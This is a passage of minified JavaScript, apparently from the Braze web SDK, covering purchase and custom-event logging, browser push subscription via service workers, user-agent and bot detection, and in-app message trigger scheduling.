ignoring.`),!1;let p=parseFloat(t.toString()).toFixed(2);if(null==c||isNaN(parseInt(c.toString())))return r.A.error(`logPurchase requires an integer quantity, got ${c}, ignoring.`),!1;let b=parseInt(c.toString());if(b<1||b>a.$k)return r.A.error(`logPurchase requires a quantity >1 and <${a.$k}, got ${b}, ignoring.`),!1;if(-1===["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BGN","BHD","BIF","BMD","BND","BOB","BRL","BSD","BTC","BTN","BWP","BYR","BZD","CAD","CDF","CHF","CLF","CLP","CNY","COP","CRC","CUC","CUP","CVE","CZK","DJF","DKK","DOP","DZD","EEK","EGP","ERN","ETB","EUR","FJD","FKP","GBP","GEL","GGP","GHS","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HRK","HTG","HUF","IDR","ILS","IMP","INR","IQD","IRR","ISK","JEP","JMD","JOD","JPY","KES","KGS","KHR","KMF","KPW","KRW","KWD","KYD","KZT","LAK","LBP","LKR","LRD","LSL","LTL","LVL","LYD","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MRO","MTL","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","OMR","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SDG","SEK","SGD","SHP","SLL","SOS","SRD","STD","SVC","SYP","SZL","THB","TJS","TMT","TND","TOP","TRY","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VEF","VND","VUV","WST","XAF","XAG","XAU","XCD","XDR","XOF","XPD","XPF","XPT","YER","ZAR","ZMK","ZMW","ZWL"].indexOf(i=null!=i?i.toUpperCase():i))return r.A.error(`logPurchase requires a valid currencyCode, got ${i}, ignoring.`),!1;let[f,g]=(0,u.fB)(d,"logPurchase","purchaseProperties",`log purchase "${e}"`,"purchase");if(!f)return!1;let m=s.Ay.l();if(m&&m.Dr(e))return r.A.info(`Purchase "${e}" is blocklisted, ignoring.`),!1;let A=h.A.rt(n.w.Pr,{pid:e,c:i,p:p,q:b,pr:g});if(A.W)for(let t of(r.A.info(`Logged ${b} purchase${b>1?"s":""} of "${e}" for ${i} ${p}.`),A.ue))l.B.o().ve(o.A.Rr,[e,d],t);return A.W}},45250:(e,t,i)=>{i.d(t,{A:()=>a});var s=i(16708);class a{constructor(e,t,i,s,a){this.endpoint=e,this.Vn=t,this.publicKey=i,this.Vl=s,this.dl=a,this.endpoint=e||null,this.Vn=t||null,this.publicKey=i||null,this.Vl=s||null,this.dl=a||null}dt(){return{e:this.endpoint,c:this.Vn,p:this.publicKey,u:this.Vl,v:this.dl}}static qn(e){return new a(e.e,(0,s.jU)(e.c),e.p,e.u,e.v)}}},47274:(e,t,i)=>{i.r(t),i.d(t,{logCustomEvent:()=>c});var s=i(17729),a=i(16016),r=i(23916),n=i(40772),o=i(83524),l=i(57086),u=i(72483),h=i(98048);function c(e,t){if(!s.Ay.rr())return!1;if(null==e||e.length<=0)return r.A.error(`logCustomEvent requires a non-empty eventName, got "${e}". Ignoring event.`),!1;if(!(0,u.Dz)(e,"log custom event","the event name"))return!1;let[i,c]=(0,u.fB)(t,h.aV,"eventProperties",`log custom event "${e}"`,"event");if(!i)return!1;let d=s.Ay.l();if(d&&d.ge(e))return r.A.info(`Custom Event "${e}" is blocklisted, ignoring.`),!1;let p=a.A.rt(n.w.CustomEvent,{n:e,p:c});if(p.W)for(let i of(r.A.info(`Logged custom event "${e}".`),p.ue))l.B.o().ve(o.A.pe,[e,t],i);return p.W}},47893:(e,t,i)=>{i.d(t,{A:()=>o});var s=i(72093),a=i(23916),r=i(193),n=i(99634);class o{constructor(e,t,i){this.eu=e,null==e&&(e=s.A.oe()),!i||isNaN(i)?this.Gl=new Date().valueOf():this.Gl=i,this.eu=e,this.ql=new Date().valueOf(),this.kl=t}dt(){return`g:${encodeURIComponent(this.eu)}|e:${this.kl}|c:${this.Gl}|l:${this.ql}`}static AE(e){let t;if("string"!=typeof e)return null;let i=e.lastIndexOf("|e:"),s=e.substring(0,i),a=s.split("g:")[1];return t=/[|:]/.test(a)?encodeURIComponent(a):a,e=e.replace(s,`g:${t}`)}static qn(e){let t;if("string"==typeof e)try{let i=e.split("|");if(!(0,r.cy)(i)||4!==i.length)return null;let s=e=>e.split(":")[1],a=e=>{let t=parseInt(s(e));if(!isNaN(t))return t};(t=new o(decodeURIComponent(s(i[0])),a(i[1]),a(i[2]))).ql=a(i[3])}catch(t){a.A.info(`Unable to parse cookie string ${e}, failed with error: ${(0,n.u)(t)}`)}else{if(null==e||null==e.g)return null;(t=new o(e.g,e.e,e.c)).ql=e.l}return t}}},50487:(e,t,i)=>{i.r(t),i.d(t,{default:()=>b});var s=i(17729),a=i(193),r=i(45250),n=i(23916);let o={Tn:function(e){let t=atob((e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/")),i=new Uint8Array(t.length);for(let e=0;e<t.length;++e)i[e]=t.charCodeAt(e);return i}};var l=i(28947),u=i(42674),h=i(54070),c=i(99634);class d{constructor(e,t,i,s,a,r,n,o,l,u,c){this.en=e,this.sn=t,this.on=i,this.un=a,this.an=r,this.hn=n,this.h=o,this.cn=l,this.fn=u,this.j=c,this.en=e,this.sn=t,this.on=i,this.ln=s+"/safari/"+t,this.un=a||"/service-worker.js",this.hn=n,this.h=o,this.cn=l||!1,this.fn=u||!1,this.j=c,this.dn=h.A.pn(),this.bn=h.A.yn()}mn(){return this.fn}gn(e,t,i,s,a){e.unsubscribe().then(e=>{e?this.vn(t,i,s,a):(n.A.error("Failed to unsubscribe device from push."),"function"==typeof a&&a(!1))}).catch(e=>{n.A.error("Push unsubscription error: "+e),"function"==typeof a&&a(!1)})}wn(e,t,i){var s;let a,r=(e=>{if("string"==typeof e)return e;if(0!==e.endpoint.indexOf("https://android.googleapis.com/gcm/send"))return e.endpoint;let t=e.endpoint;return e.kn&&-1===e.endpoint.indexOf(e.kn)&&(t=e.endpoint+"/"+e.kn),t})(e),o=null,l=null;if(null!=e.getKey)try{let t=Array.from(new Uint8Array(e.getKey("p256dh"))),i=Array.from(new Uint8Array(e.getKey("auth")));o=btoa(String.fromCharCode.apply(null,t)),l=btoa(String.fromCharCode.apply(null,i))}catch(e){n.A.error((0,c.u)(e))}let u=e.options&&(a=e.options.applicationServerKey)&&a.byteLength&&a.byteLength>0?btoa(String.fromCharCode.apply(null,Array.from(new Uint8Array(a)))).replace(/\+/g,"-").replace(/\//g,"_"):null;null==(s=this.en)||s.Pn(r,t,o,l,u),r&&"function"==typeof i&&i(r,o,l)}Dn(){var e;null==(e=this.en)||e.Sn(!0)}An(e,t){var i;null==(i=this.en)||i.Sn(!1),n.A.info(e),"function"==typeof t&&t(!1)}jn(e,t,i,s){var a;if("default"===t.permission)try{window.safari.pushNotification.requestPermission(this.ln,e,{api_key:this.sn,device_id:(null==(a=this.on)?void 0:a.fe().id)||""},t=>{"granted"===t.permission&&this.en&&this.en.setPushNotificationSubscriptionType(u.A.NotificationSubscriptionTypes.OPTED_IN),this.jn(e,t,i,s)})}catch(e){this.An("Could not request permission for push: "+e,s)}else"denied"===t.permission?this.An("The user has blocked notifications from this site, or Safari push is not configured in the Braze dashboard.",s):"granted"===t.permission&&(n.A.info("Device successfully subscribed to push."),this.wn(t.deviceToken,new Date,i))}requestPermission(e,t,i){let s=s=>{switch(s){case"granted":return void("function"==typeof e&&e());case"default":return void("function"==typeof t&&t());case"denied":return void("function"==typeof i&&i());default:n.A.error("Received unexpected permission result "+s)}},a=!1;if("default"!==window.Notification.permission)s(Notification.permission);else{let e=window.Notification.requestPermission(e=>{a&&s(e)});e?e.then(e=>{s(e)}):a=!0}}vn(e,t,i,s){let a={userVisibleOnly:!0};null!=t&&(a.applicationServerKey=t),e.pushManager.subscribe(a).then(e=>{n.A.info("Device successfully subscribed to push."),this.wn(e,new Date,i)}).catch(e=>{h.A.isPushBlocked()?(n.A.info("Permission for push notifications was denied."),"function"==typeof s&&s(!1)):(n.A.error("Push subscription failed: "+e),"function"==typeof s&&s(!0))})}xn(){if(this.cn)return navigator.serviceWorker.getRegistration(this.un);let e=this.an?{scope:this.an}:void 0;return navigator.serviceWorker.register(this.un,e).then(()=>navigator.serviceWorker.ready.then(e=>(e&&"function"==typeof e.update&&e.update().catch(e=>{n.A.info("ServiceWorker update failed: "+e)}),e)))}Nn(e){this.cn||(e.unregister(),n.A.info("Service worker successfully unregistered."))}subscribe(e,t){if(!h.A.isPushSupported())return n.A.info(d.Un),void("function"==typeof t&&t(!1));if(this.dn){if(!this.cn&&null!=window.location){let e=this.un;-1===e.indexOf(window.location.host)&&(e=window.location.host+e),-1===e.indexOf(window.location.protocol)&&(e=window.location.protocol+"//"+e)}if(h.A.isPushBlocked())return void this.An("Notifications from this site are blocked. This may be a temporary embargo or a permanent denial.",t);if(this.h&&!this.h.Wn()&&0===this.h.Ft())return n.A.info("Waiting for VAPID key from server config before subscribing to push."),void this.h._n(()=>{this.subscribe(e,t)});let i=h.A.isPushPermissionGranted();this.requestPermission(()=>{!i&&this.en&&this.en.setPushNotificationSubscriptionType(u.A.NotificationSubscriptionTypes.OPTED_IN),this.xn().then(i=>{if(null==i)return n.A.error("No service worker registration. Set the `manageServiceWorkerExternally` initialization option to false or ensure that your service worker is registered before calling registerPush."),void("function"==typeof t&&t(!0));i.pushManager.getSubscription().then(s=>{var u;let h=null;if(null!=(null==(u=this.h)?void 0:u.Wn())&&(h=o.Tn(this.h.Wn())),s){let o,u=null,c=null;if(this.j&&(o=this.j.lt(l.d.ct.In)),o&&!(0,a.cy)(o)){let e;try{e=r.A.qn(o).Vn}catch(t){e=null}null==e||isNaN(e.getTime())||0===e.getTime()||(c=new Date(u=e)).setMonth(u.getMonth()+6)}null!=h&&s.options&&s.options.applicationServerKey&&s.options.applicationServerKey.byteLength&&s.options.applicationServerKey.byteLength>0&&!(0,a.n4)(h,new Uint8Array(s.options.applicationServerKey))?(s.options.applicationServerKey.byteLength>12?n.A.info("Device was already subscribed to push using a different VAPID provider, creating new subscription."):n.A.info("Attempting to upgrade a gcm_sender_id-based push registration to VAPID - depending on the browser this may or may not result in the same gcm_sender_id-based subscription."),this.gn(s,i,h,e,t)):s.expirationTime&&new Date(s.expirationTime).valueOf()<=new Date().valueOf()?(n.A.info("Push subscription is expired, creating new subscription."),this.gn(s,i,h,e,t)):o&&(0,a.cy)(o)?this.gn(s,i,h,e,t):null==c?(n.A.info("No push subscription creation date found, creating new subscription."),this.gn(s,i,h,e,t)):c.valueOf()<=new Date().valueOf()?(n.A.info("Push subscription older than 6 months, creating new subscription."),this.gn(s,i,h,e,t)):(n.A.info("Device already subscribed to push, sending existing subscription to backend."),this.wn(s,u,e))}else this.vn(i,h,e,t)}).catch(e=>{n.A.error("Error checking current push subscriptions: "+e)})}).catch(e=>{n.A.error("ServiceWorker registration failed: "+e)})},()=>{let e="Permission for push notifications was ignored.";h.A.isPushBlocked()&&(e+=" The browser has automatically blocked further permission requests for a period (probably 1 week)."),n.A.info(e),"function"==typeof t&&t(!0)},()=>{n.A.info("Permission for push notifications was denied."),"function"==typeof t&&t(!1)})}else if(this.bn){if(null==this.hn||""===this.hn)return n.A.error("You must supply the safariWebsitePushId initialization option in order to use registerPush on Safari"),void("function"==typeof t&&t(!0));let i=window.safari.pushNotification.permission(this.hn);this.jn(this.hn,i,e,t)}}unsubscribe(e,t){if(!h.A.isPushSupported())return n.A.info(d.Un),void("function"==typeof t&&t());this.dn?navigator.serviceWorker.getRegistration(this.un).then(i=>{i?i.pushManager.getSubscription().then(s=>{s?(this.Dn(),s.unsubscribe().then(s=>{s?(n.A.info("Device successfully unsubscribed from push."),"function"==typeof e&&e()):(n.A.error("Failed to unsubscribe device from push."),"function"==typeof t&&t()),this.Nn(i)}).catch(e=>{n.A.error("Push unsubscription error: "+e),"function"==typeof t&&t()})):(n.A.info("Device already unsubscribed from push."),"function"==typeof e&&e())}).catch(e=>{n.A.error("Error unsubscribing from push: "+e),"function"==typeof t&&t()}):(n.A.info("Device already unsubscribed from push."),"function"==typeof e&&e())}):this.bn&&(this.Dn(),n.A.info("Device unsubscribed from push."),"function"==typeof e&&e())}}d.Un="Push notifications are not supported in this browser.";let p={i:!1,aa:null,ea:()=>(p.t(),p.aa||(p.aa=new d(s.Ay.gr(),s.Ay.ba(),s.Ay.de(),s.Ay.V(),s.Ay.ee(s.lw.Ma),s.Ay.ee(s.lw._a),s.Ay.ee(s.lw.ka),s.Ay.l(),s.Ay.ee(s.lw.qa),s.Ay.ee(s.lw.Aa),s.Ay.p())),p.aa),t:()=>{p.i||(s.Ay.g(p),p.i=!0)},destroy:()=>{p.aa=null,p.i=!1}},b=p},51309:(e,t,i)=>{i.d(t,{A:()=>u});var s=i(193);class a{constructor(){}ef(){}ff(){}Ja(e){}static nf(e,t){if(e&&t){if(e=e.toLowerCase(),(0,s.cy)(t.cf)){for(let i=0;i<t.cf.length;i++)if(-1!==e.indexOf(t.cf[i].toLowerCase()))return t.identity}else if(-1!==e.indexOf(t.cf.toLowerCase()))return t.identity}}}var r=i(82722);class n extends a{constructor(){if(super(),this.userAgentData=navigator.userAgentData,this.browser=null,this.version=null,this.userAgentData){let e=this.gc();this.browser=e.browser||"Unknown Browser",this.version=e.version||"Unknown Version"}this.OS=null}ef(){return this.browser}ff(){return this.version}Ja(e){if(this.OS)return Promise.resolve(this.OS);let t=t=>{for(let i=0;i<e.length;i++){let s=n.nf(t,e[i]);if(s)return this.OS=s,this.OS}return t};return this.userAgentData.platform?Promise.resolve(t(this.userAgentData.platform)):this.getHighEntropyValues().then(e=>e.platform?t(e.platform):navigator.platform).catch(()=>navigator.platform)}gc(){let e={},t=this.userAgentData.brands;if(t&&t.length)for(let i of t){let t=this.vc(r.c),s=i.brand.match(t);if(s&&s.length>0){e.browser=s[0],e.version=i.version;break}}return e}vc(e){let t=[];for(let i in e)t.push(e[i]);return RegExp("("+t.join("|")+")","i")}getHighEntropyValues(){return this.userAgentData.getHighEntropyValues?this.userAgentData.getHighEntropyValues(["platform"]):Promise.reject()}}class o extends a{constructor(){super(),this.fd=o.gc(navigator.userAgent||"")}ef(){return this.fd[0]||"Unknown Browser"}ff(){return this.fd[1]||"Unknown Version"}Ja(e){for(let t=0;t<e.length;t++){let i=e[t].string,s=o.nf(i,e[t]);if(s)return s===r.u.Pg&&navigator.maxTouchPoints>1&&(s=r.u.co),Promise.resolve(s)}return Promise.resolve(navigator.platform)}static gc(e){let t,i=e.match(/(samsungbrowser|tizen|roku|konqueror|icab|crios|opera|ucbrowser|chatgptbrowser|chrome|safari|firefox|camino|msie|trident(?=\/))\/?\s*(\.?\d+(\.\d+)*)/i)||[];if(-1!==e.indexOf("(Web0S; Linux/SmartTV)"))return["LG Smart TV",null];if(-1!==e.indexOf("CrKey"))return["Chromecast",null];if(-1!==e.indexOf("BRAVIA")||-1!==e.indexOf("SonyCEBrowser")||-1!==e.indexOf("SonyDTV"))return["Sony Smart TV",null];if(-1!==e.indexOf("PhilipsTV"))return["Philips Smart TV",null];if(e.match(/\b(Roku)\b/))return["Roku",null];if(e.match(/\bAFTM\b/))return["Amazon Fire Stick",null];if(i[1]===r.c.rO){if(e.includes(r.c.Sg))return[r.c.Sg,i[2]];if(null!=(t=e.match(/\b(OPR|Edge|EdgA|Edg|UCBrowser)\/(\.?\d+(\.\d+)*)/)))return(t=t.slice(1))[0]=t[0].replace("OPR",r.c.oO),t[0]=t[0].replace("EdgA",r.c.eO),"Edg"===t[0]&&(t[0]=r.c.eO),[t[0],t[1]]}if(i[1]===r.c.Bg&&null!=(t=e.match(/\b(EdgiOS)\/(\.?\d+(\.\d+)*)/)))return(t=t.slice(1))[0]=t[0].replace("EdgiOS",r.c.eO),[t[0],t[1]];if((i=i[2]?[i[1],i[2]]:[null,null])[0]===r.c.Bg&&null!=(t=e.match(/version\/(\.?\d+(\.\d+)*)/i))&&i.splice(1,1,t[1]),null!=(t=e.match(/\b(UCBrowser)\/(\.?\d+(\.\d+)*)/))&&i.splice(1,1,t[2]),i[0]===r.c.oO&&null!=(t=e.match(/mini\/(\.?\d+(\.\d+)*)/i)))return["Opera Mini",t[1]||""];if(i[0]){let e=i[0].toLowerCase();"crios"===e&&(i[0]=r.c.rO),"tizen"===e&&(i[0]="Samsung Smart TV",i[1]=null),"samsungbrowser"===e&&(i[0]="Samsung Browser")}return i}}class l{constructor(){let e;e=navigator.userAgent.toLowerCase().includes(r.c.Sg.toLowerCase())||!navigator.userAgentData?o:n,this.vg=new e,this.userAgent=navigator.userAgent,this.browser=this.vg.ef(),this.version=this.vg.ff(),this.OS=null,this.Ja().then(e=>this.OS=e);let t=navigator;this.language=(t.userLanguage||t.language||t.browserLanguage||t.systemLanguage||"").toLowerCase(),this.Pa=l.xg(this.userAgent)}bE(){return this.browser===r.c.Bg}Ka(){return this.OS||null}Ja(){return this.OS?Promise.resolve(this.OS):this.vg.Ja(l.Og).then(e=>(this.OS=e,e))}static xg(e){e=e.toLowerCase();let t=["bot","slurp","baiduspider","yandex","facebookexternalhit","sogou","ia_archiver","https://github.com/prerender/prerender","aolbuild","bingpreview","mediapartners-google","teoma","taiko","facebookexternalhit","facebookcatalog","meta-webindexer","meta-externalads","meta-externalagent","meta-externalfetcher"];for(let i=0;i<t.length;i++)if(-1!==e.indexOf(t[i]))return!0;return!1}}l.Og=[{string:navigator.platform,cf:"Win",identity:r.u.kg},{string:navigator.platform,cf:"Mac",identity:r.u.Pg},{string:navigator.platform,cf:"BlackBerry",identity:"BlackBerry"},{string:navigator.platform,cf:"FreeBSD",identity:"FreeBSD"},{string:navigator.platform,cf:"OpenBSD",identity:"OpenBSD"},{string:navigator.platform,cf:"Nintendo",identity:"Nintendo"},{string:navigator.platform,cf:"SunOS",identity:"SunOS"},{string:navigator.platform,cf:"PlayStation",identity:"PlayStation"},{string:navigator.platform,cf:"X11",identity:"X11"},{string:navigator.userAgent,cf:["iPhone","iPad","iPod"],identity:r.u.co},{string:navigator.platform,cf:"Pike v",identity:r.u.co},{string:navigator.userAgent,cf:["Web0S"],identity:"WebOS"},{string:navigator.userAgent,cf:"Tizen",identity:"Tizen"},{string:navigator.userAgent,cf:"Coolita",identity:"Other Smart TV"},{string:navigator.userAgent,cf:"WhaleTV",identity:"Other Smart TV"},{string:navigator.platform,cf:["Linux armv7l","Android"],identity:r.u.Dg},{string:navigator.userAgent,cf:["Android"],identity:r.u.Dg},{string:navigator.platform,cf:"Linux",identity:"Linux"}];let u=new l},54070:(e,t,i)=>{i.d(t,{A:()=>a});let s={pn:()=>"serviceWorker"in navigator&&"undefined"!=typeof ServiceWorkerRegistration&&"showNotification"in ServiceWorkerRegistration.prototype&&"PushManager"in window,yn:()=>"safari"in window&&"pushNotification"in window.safari&&"function"==typeof window.safari.pushNotification.permission&&"function"==typeof window.safari.pushNotification.requestPermission,isPushSupported:()=>s.pn()||s.yn(),isPushBlocked:()=>{let e=s.isPushSupported()&&"Notification"in window&&null!=window.Notification&&null!=window.Notification.permission&&"denied"===window.Notification.permission,t=s.isPushSupported()&&(!("Notification"in window)||null==window.Notification);return e||t},isPushPermissionGranted:()=>s.isPushSupported()&&"Notification"in window&&null!=window.Notification&&null!=window.Notification.permission&&"granted"===window.Notification.permission,Qi:()=>s.isPushBlocked()?{Ui:!1,reason:"blocked"}:s.isPushSupported()?s.isPushPermissionGranted()?{Ui:!1,reason:"permissionGranted"}:{Ui:!0}:{Ui:!1,reason:"unsupported"},Vi:(e,t)=>"blocked"===e?`${t} containing a push prompt is not being shown because the user has already declined push permission prompt.`:"unsupported"===e?`${t} containing a push prompt is not being shown because the browser doesn't support push notifications.`:`${t} containing a push prompt is not being shown because the user has already accepted the permission prompt.`},a=s},56188:(e,t,i)=>{i.d(t,{A:()=>s});class s{constructor(){}N(e){}changeUser(e=!1){}clearData(e=!1){}}},57086:(e,t,i)=>{i.d(t,{B:()=>f});var s=i(2320),a=i(17729),r=i(56188),n=i(2287),o=i(5245),l=i(193),u=i(28947);class h{constructor(e,t,i,s,a){this.triggerId=e,this.qr=t,this.Tr=i,this.Er=s,this.Gr=a,this.triggerId=e,this.qr=t,this.Tr=i,this.Er=s,this.Gr=a}static fromJson(e,t,i,s,a){return null==e||null==e.trigger_id?null:new h(e.trigger_id,t,i,s,a)}}var c=i(63788),d=i(83524),p=i(23916);class b extends r.A{constructor(e,t,i,s,a){super(),this.tg=e,this.ws=t,this.j=i,this.Cn=s,this.ig=a,this.tg=e,this.ws=t,this.j=i,this.Cn=s,this.ig=a,this.sg=[],this.eg=[],this.hg=null,this.ng={},this.og={},this.triggers=[],this.lg=0,this.ag(),this.gg()}fg(){if(this.j){this.hg=this.j.lt(u.d.ct.iE)||this.hg,this.ng=this.j.lt(u.d.ct.EE)||this.ng,this.og=this.j.lt(u.d.ct.aE)||this.og;for(let e=0;e<this.triggers.length;e++){let t=this.triggers[e];t.id&&null!=this.og[t.id]&&t.ad(this.og[t.id])}}}ag(){if(!this.j)return;this.lg=this.j.lt(u.d.ct.nE)||0;let e=this.j.lt(u.d.ct.oE)||[],t=[];for(let i=0;i<e.length;i++)t.push(c.A.qn(e[i]));this.triggers=t,this.fg()}gg(){let e=this,t=function(t,i,s,a,r){return function(){e.cg(t,i,s,a,r)}},i={};for(let e of this.triggers)e.id&&(i[e.id]=e);let s=!1;for(let e=0;e<this.triggers.length;e++){let a=this.triggers[e];if(a.id&&null!=this.ng[a.id]){let e=this.ng[a.id],r=[];for(let s=0;s<e.length;s++){let n=e[s],u=a.ud(n.Er||0);if(u>0){let e,s;r.push(n),null!=n.ug&&(e=n.ug),null!=n.dg&&o.A.gE(n.dg)&&(s=o.A.qn(n.dg));let h=[];if(n.pg&&(0,l.cy)(n.pg))for(let e=0;e<n.pg.length;e++){let t=i[n.pg[e]];null!=t&&h.push(t)}this.eg.push(window.setTimeout(t(a,n.Er||0,e,s,h),u))}}this.ng[a.id].length>r.length&&(this.ng[a.id]=r,s=!0,0===this.ng[a.id].length&&delete this.ng[a.id])}}s&&this.j&&this.j.ft(u.d.ct.EE,this.ng)}mg(){if(!this.j)return;let e=[];for(let t=0;t<this.triggers.length;t++)e.push(this.triggers[t].dt());this.lg=new Date().valueOf(),this.j.ft(u.d.ct.oE,e),this.j.ft(u.d.ct.nE,this.lg)}bg(){this.j&&((this.j.lt(u.d.ct.nE)||0)>this.lg?this.ag():this.fg())}N(e){let t=!1;if(null!=e&&e.triggers){let i;this.ig.Lr(),this.fg();let s={},a={};this.triggers=[];for(let i=0;i<e.triggers.length;i++){let r=c.A.fromJson(e.triggers[i]);if(r){r.id&&null!=this.og[r.id]&&(r.ad(this.og[r.id]),s[r.id]=this.og[r.id]),r.id&&null!=this.ng[r.id]&&(a[r.id]=this.ng[r.id]);for(let e=0;e<r.sd.length;e++)if(r.sd[e].kc(d.A.qs,null)){t=!0;break}this.triggers.push(r)}}(0,l.n4)(this.og,s)||(this.og=s,this.j&&this.j.ft(u.d.ct.aE,this.og)),(0,l.n4)(this.ng,a)||(this.ng=a,this.j&&this.j.ft(u.d.ct.EE,this.ng)),this.mg(),t&&(p.A.info("Trigger with test condition found, firing test."),this.ve(d.A.qs)),this.ve(d.A.OPEN);let r=this.sg;this.sg=[];for(let e=0;e<r.length;e++)i=Array.prototype.slice.call(r[e]),this.ve(...i)}}cg(e,t,i,s,a){let r,o,l,u=s=>{this.fg();let a=new Date().valueOf();e.dd(t)||(!1===navigator.onLine&&e.type===c.A._r.Br&&s.imageUrl?p.A.info(`Not showing ${e.type} trigger action ${e.id} due to offline state.`):e.nd(a)&&this.wg(e,a,i)?0===this.ws.sc()?p.A.info(`Not displaying trigger ${e.id} because neither automaticallyShowInAppMessages() nor subscribeToInAppMessage() were called.`):(this.ws.L([s]),this.yg(e,a)):p.A.info(`Not displaying trigger ${e.id} because display time fell outside of the acceptable time window.`))},d=()=>{this.fg();let r=a.pop();if(null!=r)if(this.Tg(r,t,i,s,a),r.dd(t)){let e=`Server aborted in-app message display, but the timeout on fallback trigger ${r.id} has already elapsed.`;a.length>0&&(e+=" Continuing to fall back."),p.A.info(e),d()}else{p.A.info(`Server aborted in-app message display. Falling back to lower priority ${r.type} trigger action ${e.id}.`);let n=1e3*r.ed-(new Date().valueOf()-t);n>0?this.eg.push(window.setTimeout(()=>{this.cg(r,t,i,s,a)},n)):this.cg(r,t,i,s,a)}};switch(e.type){case c.A._r.Br:if(null==(r=(0,n.g)(e.data))){p.A.error(`Could not parse trigger data for trigger ${e.id}, ignoring.`);break}if(o=this.ig.Ki(r)){p.A.error(o),d();break}u(r);break;case c.A._r.md:if(null==(l=h.fromJson(e.data,u,d,t,e.Gr||0))){p.A.error(`Could not parse trigger data for trigger ${e.id}, ignoring.`);break}this.ig.Zi(l,i,s);break;default:p.A.error(`Trigger ${e.id} was of unexpected type ${e.type}, ignoring.`)}}ve(e,t=null,i){if(!(0,l.BY)(d.A,e,"Cannot fire trigger action.","TriggerEvents"))return;if(this.Cn&&this.Cn.Yl())return p.A.info("Trigger sync is currently in progress, awaiting sync completion before firing trigger event."),void this.sg.push(arguments);this.bg();let s=new Date().valueOf(),a=s-(this.hg||0),r=!0,n=!0,o=[];for(let i=0;i<this.triggers.length;i++){let a=this.triggers[i],l=s+1e3*a.ed;if(a.nd(l)&&(null==a.startTime||a.startTime.valueOf()<=s)&&(null==a.endTime||a.endTime.valueOf()>=s)){let i=!1;for(let s=0;s<a.sd.length;s++)if(a.sd[s].kc(e,t)){i=!0;break}i&&(r=!1,this.wg(a,l,e)&&(n=!1,o.push(a)))}}if(r)return void p.A.info(`Trigger event ${e} did not match any trigger conditions.`);if(n)return void p.A.info(`Ignoring ${e} trigger event because a trigger was displayed ${a/1e3}s ago.`);o.sort((e,t)=>e.priority-t.priority);let u=o.pop();null!=u&&(p.A.info(`Firing ${u.type} trigger action ${u.id} from trigger event ${e}.`),this.Tg(u,s,e,i,o),0===u.ed?this.cg(u,s,e,i,o):this.eg.push(window.setTimeout(()=>{this.cg(u,s,e,i,o)},1e3*u.ed)))}changeUser(e=!1){if(this.triggers=[],this.j&&this.j.Nt(u.d.ct.oE),!e){this.sg=[],this.hg=null,this.og={},this.ng={};for(let e=0;e<this.eg.length;e++)clearTimeout(this.eg[e]);this.eg=[],this.j&&(this.j.Nt(u.d.ct.iE),this.j.Nt(u.d.ct.aE),this.j.Nt(u.d.ct.EE))}}clearData(){this.triggers=[],this.hg=null,this.og={},this.ng={};for(let e=0;e<this.eg.length;e++)clearTimeout(this.eg[e]);this.eg=[]}wg(e,t,i){if(null==this.hg)return!0;if(i===d.A.qs)return p.A.info("Ignoring minimum interval between trigger because it is a test type."),!0;let s=e.hd;return null==s&&(s=this.tg),t-this.hg>=1e3*s}Tg(e,t,i,s,a){let r;this.fg(),e.id&&(this.ng[e.id]=this.ng[e.id]||[]);let n={};n.Er=t,n.ug=i,null!=s&&(r=s.dt()),n.dg=r;let o=[];for(let e of a)e.id&&o.push(e.id);n.pg=o,e.id&&this.ng[e.id].push(n),this.j&&this.j.ft(u.d.ct.EE,this.ng)}yg(e,t){this.fg(),e.ad(t),this.hg=t,e.id&&(this.og[e.id]=t),this.j&&(this.j.ft(u.d.ct.iE,t),this.j.ft(u.d.ct.aE,this.og))}}let f={i:!1,provider:null,o:()=>(f.t(),f.provider||f.rg(),f.provider),rg:()=>{if(!f.provider){let e=a.Ay.ee(a.lw.Zo);f.provider=new b(null!=e?e:30,s.A.ea()._i(),a.Ay.p(),a.Ay.nn(),s.A.ea()),a.Ay.v(f.provider)}},t:()=>{f.i||(f.rg(),a.Ay.g(f),f.i=!0)},destroy:()=>{f.provider=null,f.i=!1}}},60614:(e,t,i)=>{i.d(t,{B:()=>s});let s=e=>null!==e&&"IFRAME"===e.tagName},62389:(e,t,i)=>{i.d(t,{A:()=>a});var s=i(78189);class a extends s.A{constructor(e,t,i,a,r,n,o,l,u,h,c,d){super(e,void 0,void 0,t,i,void 0,void 0,void 0,a=a||s.A.DismissType.MANUAL,r,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,n,o,void 0,void 0,void 0,l,void 0,void 0,void 0,u,h,d,void 0,void 0),this.messageFields=c,this.messageFields=c}Bo(){return!1}$t(e){if(this.He===s.A.Ke.Hr){if(this.Co)return!1;this.Co=!0}return this.ti.L(e),!0}dt(){let e=super.dt(a.es);return e[s.A.ss.Po]=this.messageFields,e}static Xr(e){return new a(e[s.A.ss.Vr],e[s.A.ss.xs],e[s.A.ss.Yr],e[s.A.ss.sa],e[s.A.ss.ta],e[s.A.ss.fa],e[s.A.ss.da],e[s.A.ss.xa],e[s.A.ss.wa],e[s.A.ss.CSS],e[s.A.ss.Po],e[s.A.ss.ya])}}a.es=s.A.Ke.Hr},63788:(e,t,i)=>{i.d(t,{A:()=>m});var s=i(16708),a=i(23916);class r{constructor(e){this.wc=e,this.wc=e}xc(e){return null==this.wc||this.wc===e[0]}static fromJson(e){return new r(e?e.event_name:null)}dt(){return this.wc}}var n=i(193);class o{constructor(e,t,i,a){this.yE=e,this.HE=t,this.comparator=i,this.LE=a,this.yE=e,this.HE=t,this.comparator=i,this.LE=a,this.HE===o.XE.QE&&this.comparator!==o.BE.wE&&this.comparator!==o.BE.jE&&this.comparator!==o.BE.zE&&this.comparator!==o.BE.FE&&(this.LE=(0,s.Zo)(this.LE))}xc(e){let t=null;switch(null!=e&&(t=e[this.yE]),this.comparator){case o.BE.kE:return null!=t&&t.valueOf()===this.LE.valueOf();case o.BE.xE:return null==t||t.valueOf()!==this.LE.valueOf();case o.BE.JE:return null!=t&&typeof t==typeof this.LE&&t>this.LE;case o.BE.wE:return 